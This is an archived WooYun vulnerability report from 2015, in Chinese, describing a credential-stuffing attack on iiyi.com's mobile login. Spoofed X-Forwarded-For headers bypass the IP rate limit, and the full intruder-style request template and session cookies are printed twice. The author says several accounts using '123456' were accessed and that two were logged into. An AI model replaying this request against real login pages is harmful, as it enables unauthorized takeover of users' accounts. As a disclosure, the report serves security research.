漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0161185

漏洞标题:爱爱医医学网某站绕过ip限制继续撞库
相关厂商:爱爱医
漏洞作者: 路人甲
提交时间:2015-12-14 13:39
修复时间:2016-01-28 17:10
公开时间:2016-01-28 17:10
漏洞类型:设计缺陷/逻辑错误
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-12-14: 细节已通知厂商并且等待厂商处理中
2015-12-15: 厂商已经确认,细节仅向厂商公开
2015-12-25: 细节向核心白帽子及相关领域专家公开
2016-01-04: 细节向普通白帽子公开
2016-01-14: 细节向实习白帽子公开
2016-01-28: 细节向公众公开
简要描述:
爱爱医医学网某站绕过ip限制继续撞库
详细说明:
http://m.iiyi.com/login/
X-Forwarded-For头绕过ip限制
POST /login/do?_=1450068647611 HTTP/1.1
Host: m.iiyi.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.iiyi.com/login/
Content-Length: 30
Cookie: cnaday_auth_visit=f8dc12c31b8002252ed7e1a1864b1d66; __utma=1.805945833.1449982084.1449983907.1450066475.3; __utmz=1.1450066475.3.3.utmcsr=iapi.iiyi.com|utmccn=(referral)|utmcmd=referral|utmcct=/v1/tnav; Hm_lvt_f6462c453d025b6235ffc49efab63e1e=1449982084,1450067107; auth_auto=44c1ieiFwWitH9t9lfq5yzEeOU0uXunUV4qNTJugxqQ5dtWmljLynM0tXHy1qIA; pgv_pvi=3614422016; __utmb=1.5.10.1450066475; CNZZDATA30080017=cnzz_eid%3D767237177-1450062650-%26ntime%3D1450068055; CNZZDATA30040350=cnzz_eid%3D1331432794-1450065240-%26ntime%3D1450065240; Hm_lpvt_f6462c453d025b6235ffc49efab63e1e=1450068627; Hm_lvt_e72431376a171e8172934cc81d25774e=1450067107; Hm_lpvt_e72431376a171e8172934cc81d25774e=1450068629; __utmc=1; __utmt=1
X-Forwarded-For: §111§.111.111.111
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=§admin§&password=123456

下图这些都是撞库成功的密码都是123456
随便登入两个看看
漏洞证明:
http://m.iiyi.com/login/
X-Forwarded-For头绕过ip限制
POST /login/do?_=1450068647611 HTTP/1.1
Host: m.iiyi.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.iiyi.com/login/
Content-Length: 30
Cookie: cnaday_auth_visit=f8dc12c31b8002252ed7e1a1864b1d66; __utma=1.805945833.1449982084.1449983907.1450066475.3; __utmz=1.1450066475.3.3.utmcsr=iapi.iiyi.com|utmccn=(referral)|utmcmd=referral|utmcct=/v1/tnav; Hm_lvt_f6462c453d025b6235ffc49efab63e1e=1449982084,1450067107; auth_auto=44c1ieiFwWitH9t9lfq5yzEeOU0uXunUV4qNTJugxqQ5dtWmljLynM0tXHy1qIA; pgv_pvi=3614422016; __utmb=1.5.10.1450066475; CNZZDATA30080017=cnzz_eid%3D767237177-1450062650-%26ntime%3D1450068055; CNZZDATA30040350=cnzz_eid%3D1331432794-1450065240-%26ntime%3D1450065240; Hm_lpvt_f6462c453d025b6235ffc49efab63e1e=1450068627; Hm_lvt_e72431376a171e8172934cc81d25774e=1450067107; Hm_lpvt_e72431376a171e8172934cc81d25774e=1450068629; __utmc=1; __utmt=1
X-Forwarded-For: §111§.111.111.111
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=§admin§&password=123456
下图这些都是撞库成功的密码都是123456
随便登入两个看看
修复方案:
这个你们比我更专业。
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-12-15 19:54
厂商回复:
感谢洞主反馈,已处理
最新状态:
暂无